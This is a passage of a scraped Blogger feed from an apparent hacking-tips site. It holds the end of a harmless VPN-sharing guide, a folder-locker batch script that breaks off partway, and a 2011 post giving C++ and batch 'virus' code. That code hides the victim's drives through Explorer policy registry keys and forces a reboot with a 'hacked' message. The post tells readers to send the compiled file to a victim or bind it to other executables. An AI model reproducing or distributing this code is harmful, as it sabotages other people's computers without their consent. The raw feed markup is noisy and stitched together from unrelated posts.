dir=\"ltr\" style=\"line-height: 1.3800000000000001; margin-bottom: 10pt; margin-top: 0pt;\"\u003E\n\u003Cspan style=\"background-color: transparent; color: black; font-family: \u0026quot;courier new\u0026quot;; font-size: 10pt; font-style: normal; font-variant: normal; font-weight: 400; text-decoration: none; vertical-align: baseline; white-space: pre-wrap;\"\u003Enetsh wlan set hostednetwork mode=allow ssid=NETWORKNAME key=PASSWORD\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv dir=\"ltr\" style=\"line-height: 1.3800000000000001; margin-bottom: 10pt; margin-top: 0pt;\"\u003E\n\u003Cspan style=\"background-color: transparent; color: black; font-family: \u0026quot;calibri\u0026quot;; font-size: 11pt; font-style: normal; font-variant: normal; font-weight: 400; text-decoration: none; vertical-align: baseline; white-space: pre-wrap;\"\u003EYou can then enter in your VPN by choosing an SSID and key. These respectively refer to the name of your network and the password you will use.\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv dir=\"ltr\" style=\"line-height: 1.3800000000000001; margin-bottom: 10pt; margin-top: 0pt;\"\u003E\n\u003Cspan style=\"background-color: transparent; color: black; font-family: \u0026quot;calibri\u0026quot;; font-size: 11pt; font-style: normal; font-variant: normal; font-weight: 400; text-decoration: none; vertical-align: baseline; white-space: pre-wrap;\"\u003EAfter you do this, you should see a message saying that a hosted network will be accessible and that the SSID of the network has been changed. The key password of the hosted network should also be changed according to the prompt.\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv dir=\"ltr\" style=\"line-height: 1.3800000000000001; margin-bottom: 10pt; margin-top: 0pt;\"\u003E\n\u003Cspan style=\"background-color: transparent; color: black; font-family: \u0026quot;calibri\u0026quot;; font-size: 11pt; font-style: normal; font-variant: normal; font-weight: 700; text-decoration: none; vertical-align: baseline; white-space: pre-wrap;\"\u003EStart the Router\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv dir=\"ltr\" style=\"line-height: 1.3800000000000001; margin-bottom: 10pt; margin-top: 0pt;\"\u003E\n\u003Cspan style=\"background-color: transparent; color: black; font-family: \u0026quot;calibri\u0026quot;; font-size: 11pt; font-style: normal; font-variant: normal; font-weight: 400; text-decoration: none; vertical-align: baseline; white-space: pre-wrap;\"\u003EThe start your virtual router, enter in the following in your command prompt:\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv dir=\"ltr\" style=\"line-height: 1.3800000000000001; margin-bottom: 10pt; margin-top: 0pt;\"\u003E\n\u003Cspan style=\"background-color: transparent; color: black; font-family: \u0026quot;courier new\u0026quot;; font-size: 10pt; font-style: normal; font-variant: normal; font-weight: 400; text-decoration: none; vertical-align: baseline; white-space: pre-wrap;\"\u003Enetsh wlan start hostednetwork\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv dir=\"ltr\" style=\"line-height: 1.3800000000000001; margin-bottom: 10pt; margin-top: 0pt;\"\u003E\n\u003Cspan style=\"background-color: transparent; color: black; font-family: \u0026quot;calibri\u0026quot;; font-size: 11pt; font-style: normal; font-variant: normal; font-weight: 400; text-decoration: none; vertical-align: baseline; white-space: pre-wrap;\"\u003EYou should see a message when the router starts working. This will say that your hosted network has started.\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv dir=\"ltr\" style=\"line-height: 1.3800000000000001; margin-bottom: 10pt; margin-top: 0pt;\"\u003E\n\u003Cspan style=\"background-color: transparent; color: black; font-family: \u0026quot;calibri\u0026quot;; font-size: 11pt; font-style: normal; font-variant: normal; font-weight: 700; text-decoration: none; vertical-align: baseline; white-space: pre-wrap;\"\u003EManaging Wi-Fi\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv dir=\"ltr\" style=\"line-height: 1.3800000000000001; margin-bottom: 10pt; margin-top: 0pt;\"\u003E\n\u003Cspan style=\"background-color: transparent; color: black; font-family: \u0026quot;calibri\u0026quot;; font-size: 11pt; font-style: normal; font-variant: normal; font-weight: 400; text-decoration: none; vertical-align: baseline; white-space: pre-wrap;\"\u003EGo to the Wi-Fi icon on the bottom right part of the screen and right-click on it to reach the Network and Charging Center. You can then change your adapter settings. Right-click on the VPN that was created just now and then go to the Sharing section on the Properties menu.\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv dir=\"ltr\" style=\"line-height: 1.3800000000000001; margin-bottom: 10pt; margin-top: 0pt;\"\u003E\n\u003Cspan style=\"background-color: transparent; color: black; font-family: \u0026quot;calibri\u0026quot;; font-size: 11pt; font-style: normal; font-variant: normal; font-weight: 400; text-decoration: none; vertical-align: baseline; white-space: pre-wrap;\"\u003ECheck on the boxes to allow the network user to link up through the connection and to let other network users control or disable that setup. Select your new link on the Home Network Connection option.\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv dir=\"ltr\" style=\"line-height: 1.3800000000000001; margin-bottom: 10pt; margin-top: 0pt;\"\u003E\n\u003Cspan style=\"background-color: transparent; color: black; font-family: \u0026quot;calibri\u0026quot;; font-size: 11pt; font-style: normal; font-variant: normal; font-weight: 400; text-decoration: none; vertical-align: baseline; white-space: pre-wrap;\"\u003EAt this point, your streaming devices in your area should work with your virtual router on your Windows computer. This is very easy to handle and should work with all the devices in your area. It simplifies how many can use a VPN in your immediate area.\u003C\/span\u003E\u003C\/div\u003E\n"},"link":[{"rel":"replies","type":"application/atom+xml","href":"http:\/\/www.hackdonor.com\/feeds\/6754656298655870002\/comments\/default","title":"Post Comments"},{"rel":"replies","type":"text/html","href":"http:\/\/www.hackdonor.com\/2017\/04\/how-to-share-vpn-from-windows.html#comment-form","title":"0 Comments"},{"rel":"edit","type":"application/atom+xml","href":"http:\/\/www.blogger.com\/feeds\/114057792323950405\/posts\/default\/6754656298655870002"},{"rel":"self","type":"application/atom+xml","href":"http:\/\/www.blogger.com\/feeds\/114057792323950405\/posts\/default\/6754656298655870002"},{"rel":"alternate","type":"text/html","href":"http:\/\/www.hackdonor.com\/2017\/04\/how-to-share-vpn-from-windows.html","title":"How to Share VPN from Windows?"}],"author":[{"name":{"$t":"Crafteer Jensin"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/00607592905769962246"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"32","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEisLGV_S_1DvH33FnKJsDHGOO9sOUYbN94jvPGE8iAJWWYSWJDRuPu-7NECqejtc_Ig3zKj-NPDYFfQAPo8Ut7rLT5CLdwfInCWXvwLbaIcug1J_H3SBIZGSt6KJuhdJw\/s113\/128.jpg"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhvQlfYRrzKVqWf9uocXg-nMqIyT2dFgf293QGY9gPrYE9gD1DPNzai7jG_OLqVNvN7PkaJlPS1cNQNcnP-2zTSla7xi84aGlK1_5QOR1Kv-C3q0lvXJhaI_RN3FhFaZjgn8zXxCBMrrfc\/s72-c\/Windows10abstract.png","height":"72","width":"72"},"thr$total":{"$t":"0"}}]}});

--- FILE ---
content_type: text/javascript; charset=UTF-8
request_url: http://www.hackdonor.com/feeds/posts/default/-/Notepad%20Hacks?alt=json-in-script&callback=relatedposts&max-results=6
body_size: 7271
content:
// API callback
relatedposts({"version":"1.0","encoding":"UTF-8","feed":{"xmlns":"http://www.w3.org/2005/Atom","xmlns$openSearch":"http://a9.com/-/spec/opensearchrss/1.0/","xmlns$blogger":"http://schemas.google.com/blogger/2008","xmlns$georss":"http://www.georss.org/georss","xmlns$gd":"http://schemas.google.com/g/2005","xmlns$thr":"http://purl.org/syndication/thread/1.0","id":{"$t":"tag:blogger.com,1999:blog-114057792323950405"},"updated":{"$t":"2026-01-12T18:27:59.874-08:00"},"category":[{"term":"TIPS n TRICKS"},{"term":"FACEBOOK HACKING"},{"term":"INTERNET TRICKS"},{"term":"WINDOWS HACKING"},{"term":"MOBILE HACKS"},{"term":"HACKING TOOLS"},{"term":"Other Softwares"},{"term":"SECURITY TIPS"},{"term":"Antivirus Softwares"},{"term":"Video Edit Softwares"},{"term":"GMAIL TIPS n HACKS"},{"term":"Converter Softwares"},{"term":"PC Repair \/ Tune up Softwares"},{"term":"EMAIL HACKING"},{"term":"Notepad Hacks"},{"term":"Photo Edit Softwares"},{"term":"Recovery Softwares"},{"term":"YOUTUBE TIPS n HACKS"},{"term":"Audio Softwares"},{"term":"SOFTWARES"},{"term":"IP ADDRESS HACKS"},{"term":"PASSWORD HACKING"},{"term":"WEBSITE HACKING"},{"term":"CYDIA"},{"term":"HACKING"},{"term":"Hacking Softwares"},{"term":"Rip and Burn Softwares"},{"term":"YAHOO TRICKS n HACKS"},{"term":"Cracking Softwares"},{"term":"Downloader Softwares"},{"term":"Mobile Apps"},{"term":"VIRUS CODES"},{"term":"VIRUS REMOVAL TUTORIAL"},{"term":"iDevices"},{"term":"TWITTER ACCOUNT HACK"},{"term":"BACKTRACK \\ LINUX HACKING"},{"term":"GAMES HACKING"},{"term":"Web Softwares"},{"term":"Games Download"},{"term":"Office Softwares"},{"term":"HACK NEWS"},{"term":"hack"},{"term":"kodi"},{"term":"purevpn"},{"term":"vpn"}],"title":{"type":"text","$t":"HackDonor"},"subtitle":{"type":"html","$t":""},"link":[{"rel":"http://schemas.google.com/g/2005#feed","type":"application/atom+xml","href":"http:\/\/www.hackdonor.com\/feeds\/posts\/default"},{"rel":"self","type":"application/atom+xml","href":"http:\/\/www.blogger.com\/feeds\/114057792323950405\/posts\/default\/-\/Notepad+Hacks?alt=json-in-script\u0026max-results=6"},{"rel":"alternate","type":"text/html","href":"http:\/\/www.hackdonor.com\/search\/label\/Notepad%20Hacks"},{"rel":"hub","href":"http://pubsubhubbub.appspot.com/"},{"rel":"next","type":"application/atom+xml","href":"http:\/\/www.blogger.com\/feeds\/114057792323950405\/posts\/default\/-\/Notepad+Hacks\/-\/Notepad+Hacks?alt=json-in-script\u0026start-index=7\u0026max-results=6"}],"author":[{"name":{"$t":"Crafteer Jensin"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/00607592905769962246"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"32","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEisLGV_S_1DvH33FnKJsDHGOO9sOUYbN94jvPGE8iAJWWYSWJDRuPu-7NECqejtc_Ig3zKj-NPDYFfQAPo8Ut7rLT5CLdwfInCWXvwLbaIcug1J_H3SBIZGSt6KJuhdJw\/s113\/128.jpg"}}],"generator":{"version":"7.00","uri":"http://www.blogger.com","$t":"Blogger"},"openSearch$totalResults":{"$t":"11"},"openSearch$startIndex":{"$t":"1"},"openSearch$itemsPerPage":{"$t":"6"},"entry":[{"id":{"$t":"tag:blogger.com,1999:blog-114057792323950405.post-5389856395941411916"},"published":{"$t":"2011-06-28T23:49:00.000-07:00"},"updated":{"$t":"2011-06-28T23:51:10.814-07:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Notepad Hacks"}],"title":{"type":"text","$t":"C++ ,Batch Virus code to disable Hard disk"},"content":{"type":"html","$t":"\u003Cdiv dir=\"ltr\" style=\"text-align: left;\" trbidi=\"on\"\u003E\u003Cspan style=\"font-family: Verdana, sans-serif; font-size: small;\"\u003EHi friends,here i give you give the C++ virus code.\u0026nbsp; Actually Batch code is converted to C++ virus code.\u0026nbsp; If you like you can use it as batch code also.\u003Cbr \/\u003E\n\u003Cspan style=\"font-size: small;\"\u003E\u003Cb\u003E\u003Cbr \/\u003E\n\u0026nbsp;\u003C\/b\u003E\u003C\/span\u003E\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiK8b8YhIXV7sgrWrAbW7kaxPe3cFeauZh1cXKW6amkvc07Q1E2XIRKIcaW51ik92PrZYHzmN1zhhbOm0rg-JPDOzCtG_iCpZSnXvMTRMDSf8j8v86X3YJSeTci7JZ2GvXw6bmJFeLGkWk\/s1600\/vs1.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" height=\"299\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiK8b8YhIXV7sgrWrAbW7kaxPe3cFeauZh1cXKW6amkvc07Q1E2XIRKIcaW51ik92PrZYHzmN1zhhbOm0rg-JPDOzCtG_iCpZSnXvMTRMDSf8j8v86X3YJSeTci7JZ2GvXw6bmJFeLGkWk\/s400\/vs1.jpg\" width=\"400\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cspan style=\"font-family: Verdana, sans-serif; font-size: small;\"\u003E\u003Cspan style=\"font-size: small;\"\u003E\u003Cb\u003EC++ Virus Code :\u003C\/b\u003E\u003C\/span\u003E\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cdiv style=\"color: #783f04;\"\u003E\u003Cspan style=\"font-family: Verdana, sans-serif; font-size: small;\"\u003E\u003Cspan style=\"font-size: small;\"\u003E\u003Cspan style=\"font-family: Verdana, sans-serif;\"\u003E#include \u0026lt; windows.h \u0026gt;\u003C\/span\u003E\u003Cbr style=\"font-family: Verdana,sans-serif;\" \/\u003E\u003Cspan style=\"font-family: Verdana, sans-serif;\"\u003E#include \u0026lt; fstream.h \u0026gt;\u003C\/span\u003E\u003Cbr style=\"font-family: Verdana,sans-serif;\" \/\u003E\u003Cspan style=\"font-family: Verdana, sans-serif;\"\u003E#include \u0026lt; iostream.h \u0026gt;\u003C\/span\u003E\u003Cbr style=\"font-family: Verdana,sans-serif;\" \/\u003E\u003Cspan style=\"font-family: Verdana, sans-serif;\"\u003E#include \u0026lt; string.h \u0026gt;\u003C\/span\u003E\u003Cbr style=\"font-family: Verdana,sans-serif;\" \/\u003E\u003Cspan style=\"font-family: Verdana, sans-serif;\"\u003E#include \u0026lt; conio.h \u0026gt;\u003C\/span\u003E\u003Cbr style=\"font-family: Verdana,sans-serif;\" \/\u003E\u003Cspan style=\"font-family: Verdana, sans-serif;\"\u003Eint main()\u003C\/span\u003E\u003Cbr style=\"font-family: Verdana,sans-serif;\" \/\u003E\u003Cspan style=\"font-family: Verdana, sans-serif;\"\u003E{\u003C\/span\u003E\u003Cbr style=\"font-family: Verdana,sans-serif;\" \/\u003E\u003Cspan style=\"font-family: Verdana, sans-serif;\"\u003Eofstream write ( \"C:\\\\WINDOWS\\\\system32\\\\HackingStar.bat\" ); \/*opening or creating new file with .bat extension*\/\u003C\/span\u003E\u003Cbr style=\"font-family: Verdana,sans-serif;\" \/\u003E\u003Cbr style=\"font-family: Verdana,sans-serif;\" \/\u003E\u003Cspan style=\"font-family: Verdana, sans-serif;\"\u003Ewrite \u0026lt;\u0026lt; \"REG ADD HKEY_LOCAL_MACHINE\\\\SOFTWARE\\\\Microsoft\\\\Windows\\\\CurrentVer sion\\\\policies\\\\Explorer \/v NoDrives \/t REG_DWORD \/d 12\\n\"; write \u0026lt;\u0026lt; \"REG ADD HKEY_LOCAL_MACHINE\\\\SOFTWARE\\\\Microsoft\\\\Windows\\\\CurrentVer sion\\\\policies\\\\Explorer \/v NoViewonDrive \/t REG_DWORD \/d 12\\n\"; write\u0026lt;\u0026lt;\"shutdown -r -c \\\"Sorry Your System is hacked by us!\\\" -f\"\u0026lt;\u0026lt;\"\\n\"; write.close(); \/\/close file ShellExecute(NULL,\"open\",\"C:\\\\WINDOWS\\\\system32\\\\HackingStar.bat \",NULL,NULL,SW_SHOWNORMAL); return 0; }\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv style=\"color: #783f04;\"\u003E\u003C\/div\u003E\u003Cdiv style=\"color: #783f04;\"\u003E\u003Cspan style=\"font-family: Verdana, sans-serif; font-size: small;\"\u003E\u003Cspan style=\"font-size: small;\"\u003E\u003Cspan style=\"font-family: Verdana, sans-serif;\"\u003E \u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cbr \/\u003E\n\u003Cul style=\"text-align: left;\"\u003E\u003Cli\u003E\u003Cspan style=\"font-family: Verdana, sans-serif; font-size: small;\"\u003E\u003Cspan style=\"font-size: small;\"\u003E\u003Cspan style=\"font-family: Verdana, sans-serif;\"\u003ECopy the above code and paste in notepad\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/li\u003E\n\u003Cli\u003E\u003Cspan style=\"font-family: Verdana, sans-serif; font-size: small;\"\u003E\u003Cspan style=\"font-size: small;\"\u003E\u003Cspan style=\"font-family: Verdana, sans-serif;\"\u003E Save the file with .cpp extension\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/li\u003E\n\u003Cli\u003E\u003Cspan style=\"font-family: Verdana, sans-serif; font-size: small;\"\u003E\u003Cspan style=\"font-size: small;\"\u003E\u003Cspan style=\"font-family: Verdana, sans-serif;\"\u003E Compile and create .exe file in cpp\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/li\u003E\n\u003C\/ul\u003E\u003Cspan style=\"font-family: Verdana, sans-serif; font-size: small;\"\u003E\u003Cspan style=\"font-size: small;\"\u003E\u003Cspan style=\"font-family: Verdana, sans-serif;\"\u003E \u003Cb\u003ENote:\u003C\/b\u003E\u003Cbr \/\u003E\n\u003Cspan style=\"color: red;\"\u003EDon't run this c++ program ,it will attack your system itself. \u003C\/span\u003E\u003Cbr style=\"color: red;\" \/\u003E\u003Cspan style=\"color: red;\"\u003E Copy the created .exe file and send it to your victim. You can also attach it with any other exe files.\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cb\u003EBatch Virus Code Creation:\u003C\/b\u003E\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cspan style=\"color: #783f04;\"\u003EREG ADD HKEY_LOCAL_MACHINE\\\\SOFTWARE\\\\Microsoft\\\\Windows\\\\CurrentVer sion\\\\policies\\\\Explorer \/v NoDrives \/t REG_DWORD \/d 12\\n\u003C\/span\u003E\u003Cbr style=\"color: #783f04;\" \/\u003E\u003Cspan style=\"color: #783f04;\"\u003E   \u003C\/span\u003E\u003Cbr style=\"color: #783f04;\" \/\u003E\u003Cspan style=\"color: #783f04;\"\u003E REG ADD HKEY_LOCAL_MACHINE\\\\SOFTWARE\\\\Microsoft\\\\Windows\\\\CurrentVer  sion\\\\policies\\\\Explorer \/v NoViewonDrive \/t REG_DWORD \/d 12\\n\u003C\/span\u003E\u003Cbr style=\"color: #783f04;\" \/\u003E\u003Cspan style=\"color: #783f04;\"\u003E   \u003C\/span\u003E\u003Cbr style=\"color: #783f04;\" \/\u003E\u003Cspan style=\"color: #783f04;\"\u003E shutdown -r -c \\\"Sorry Your System is hacked by us!\\\" -f\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nI think this code will simple for non c++ programmers. It is easy to create the batch file also.\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cul style=\"text-align: left;\"\u003E\u003Cli\u003E\u003Cspan style=\"font-family: Verdana, sans-serif; font-size: small;\"\u003E\u003Cspan style=\"font-size: small;\"\u003E\u003Cspan style=\"font-family: Verdana, sans-serif;\"\u003E Copy the above code to notepad.\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/li\u003E\n\u003Cli\u003E\u003Cspan style=\"font-family: Verdana, sans-serif; font-size: small;\"\u003E\u003Cspan style=\"font-size: small;\"\u003E\u003Cspan style=\"font-family: Verdana, sans-serif;\"\u003E Save it with .bat extension (for ex: nodrivevirus.bat)\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/li\u003E\n\u003Cli\u003E\u003Cspan style=\"font-family: Verdana, sans-serif; font-size: small;\"\u003E\u003Cspan style=\"font-size: small;\"\u003E\u003Cspan style=\"font-family: Verdana, sans-serif;\"\u003E Send the file to your victim\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/li\u003E\n\u003C\/ul\u003E\u003C\/div\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"http:\/\/www.hackdonor.com\/feeds\/5389856395941411916\/comments\/default","title":"Post Comments"},{"rel":"replies","type":"text/html","href":"http:\/\/www.hackdonor.com\/2011\/06\/c-batch-virus-code-to-disable-hard-disk.html#comment-form","title":"0 Comments"},{"rel":"edit","type":"application/atom+xml","href":"http:\/\/www.blogger.com\/feeds\/114057792323950405\/posts\/default\/5389856395941411916"},{"rel":"self","type":"application/atom+xml","href":"http:\/\/www.blogger.com\/feeds\/114057792323950405\/posts\/default\/5389856395941411916"},{"rel":"alternate","type":"text/html","href":"http:\/\/www.hackdonor.com\/2011\/06\/c-batch-virus-code-to-disable-hard-disk.html","title":"C++ ,Batch Virus code to disable Hard disk"}],"author":[{"name":{"$t":"Unknown"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiK8b8YhIXV7sgrWrAbW7kaxPe3cFeauZh1cXKW6amkvc07Q1E2XIRKIcaW51ik92PrZYHzmN1zhhbOm0rg-JPDOzCtG_iCpZSnXvMTRMDSf8j8v86X3YJSeTci7JZ2GvXw6bmJFeLGkWk\/s72-c\/vs1.jpg","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-114057792323950405.post-6043904567323952733"},"published":{"$t":"2011-03-11T05:59:00.000-08:00"},"updated":{"$t":"2011-03-11T06:01:39.959-08:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Notepad Hacks"}],"title":{"type":"text","$t":"Lock and hide folder without any software"},"content":{"type":"html","$t":"\u003Cdiv dir=\"ltr\" style=\"text-align: left;\" trbidi=\"on\"\u003E\u003Cdiv\u003E\u003Cspan class=\"Apple-style-span\" style=\"font-family: Verdana, sans-serif;\"\u003E1) First change your password in the code its shown the place where to \u003Cspan class=\"Apple-style-span\" style=\"color: red;\"\u003Etype your password\u003C\/span\u003E.\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cspan class=\"Apple-style-span\" style=\"font-family: Verdana, sans-serif;\"\u003E\u003Cbr \/\u003E\n\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cdiv style=\"text-align: left;\"\u003E\u003Cspan class=\"Apple-style-span\" style=\"font-family: Verdana, sans-serif;\"\u003E2) Now Open Notepad and copy the below code and save as locker.bat.\u003C\/span\u003E\u003C\/div\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cspan class=\"Apple-style-span\" style=\"font-family: Verdana, sans-serif;\"\u003E\u003Cbr \/\u003E\n\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cspan class=\"Apple-style-span\" style=\"font-family: Verdana, sans-serif;\"\u003E3) A bat file is created on your desktop. Double click on it.\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cspan class=\"Apple-style-span\" style=\"font-family: Verdana, sans-serif;\"\u003E\u003Cbr \/\u003E\n\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cspan class=\"Apple-style-span\" style=\"font-family: Verdana, sans-serif;\"\u003E4) Locker folder will be created automatically now u can put your content in that folder.\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cspan class=\"Apple-style-span\" style=\"font-family: Verdana, sans-serif;\"\u003E\u003Cbr \/\u003E\n\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cspan class=\"Apple-style-span\" style=\"font-family: Verdana, sans-serif;\"\u003E5) To hide and lock the folder again double click on the bat file you will get this\u0026nbsp;\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cspan class=\"Apple-style-span\" style=\"font-family: Verdana, sans-serif;\"\u003E\"Are you sure u want to Lock the folder(Y\/N)\" type Y(yes) press enter to lock folder.Again if u want to \u0026nbsp;unlock the folder double click on bat file enter your password that which u hav entered in the code and press enter now ur folder will be visible\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cspan class=\"Apple-style-span\" style=\"font-family: Verdana, sans-serif;\"\u003E\u003Cbr \/\u003E\n\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cspan class=\"Apple-style-span\" style=\"color: red; font-family: Verdana, sans-serif; font-size: large;\"\u003E\u003Cb\u003ECODE:\u003C\/b\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cspan class=\"Apple-style-span\" style=\"font-family: Verdana, sans-serif;\"\u003E\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cdiv\u003E\u003Cspan class=\"Apple-style-span\" style=\"font-family: Verdana, sans-serif;\"\u003Ecls\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cspan class=\"Apple-style-span\" style=\"font-family: Verdana, sans-serif;\"\u003E@ECHO OFF\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cspan class=\"Apple-style-span\" style=\"font-family: Verdana, sans-serif;\"\u003Etitle Folder Locker\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cspan class=\"Apple-style-span\" style=\"font-family: Verdana, sans-serif;\"\u003Eif EXIST \"Control Panel.{21EC2020-3AEA-1069-A2DD-08002B30309D}\" goto UNLOCK\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cspan class=\"Apple-style-span\" style=\"font-family: Verdana, sans-serif;\"\u003Eif NOT EXIST Locker goto MDLOCKER\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cspan class=\"Apple-style-span\" style=\"font-family: Verdana, sans-serif;\"\u003E:CONFIRM\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cspan class=\"Apple-style-span\" style=\"font-family: Verdana, sans-serif;\"\u003Eecho Are you sure u want to Lock the folder(Y\/N)\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cspan class=\"Apple-style-span\" style=\"font-family: Verdana, sans-serif;\"\u003Eset\/p \"cho=\u0026gt;\"\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cspan class=\"Apple-style-span\" style=\"font-family: Verdana, sans-serif;\"\u003Eif %cho%==Y goto LOCK\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cspan class=\"Apple-style-span\" style=\"font-family: Verdana, sans-serif;\"\u003Eif %cho%==y goto LOCK\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cspan class=\"Apple-style-span\" style=\"font-family: Verdana, sans-serif;\"\u003Eif %cho%==n goto END\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cspan class=\"Apple-style-span\" style=\"font-family: Verdana, sans-serif;\"\u003Eif %cho%==N goto END\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cspan class=\"Apple-style-span\" style=\"font-family: Verdana, sans-serif;\"\u003Eecho Invalid choice.\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cspan class=\"Apple-style-span\" style=\"font-family: Verdana, sans-serif;\"\u003Egoto CONFIRM\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cspan class=\"Apple-style-span\" style=\"font-family: Verdana, sans-serif;\"\u003E:LOCK\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cspan class=\"Apple-style-span\" style=\"font-family: Verdana, sans-serif;\"\u003Eren Locker \"Control Panel.{21EC2020-3AEA-1069-A2DD-08002B30309D}\"\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cspan class=\"Apple-style-span\" style=\"font-family: Verdana, sans-serif;\"\u003Eattrib +h +s \"Control Panel.{21EC2020-3AEA-1069-A2DD-08002B30309D}\"\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cspan class=\"Apple-style-span\" style=\"font-family: Verdana, sans-serif;\"\u003Eecho Folder locked\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cspan class=\"Apple-style-span\" style=\"font-family: Verdana, sans-serif;\"\u003Egoto End\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cspan class=\"Apple-style-span\" style=\"font-family: Verdana, sans-serif;\"\u003E:UNLOCK\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cspan class=\"Apple-style-span\" style=\"font-family: Verdana, sans-serif;\"\u003Eecho Enter password to Unlock folder\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cspan class=\"Apple-style-span\" style=\"font-family: Verdana, sans-serif;\"\u003Eset\/p \"pass=\u0026gt;\"\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cspan class=\"Apple-style-span\" style=\"font-family: Verdana, sans-serif;\"\u003Eif NOT %pass%==\u003Cspan class=\"Apple-style-span\" style=\"color: red;\"\u003Etype your password here\u003C\/span\u003E goto FAIL\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cspan class=\"Apple-style-span\" style=\"font-family: Verdana, sans-serif;\"\u003Eattrib -h -s \"Control 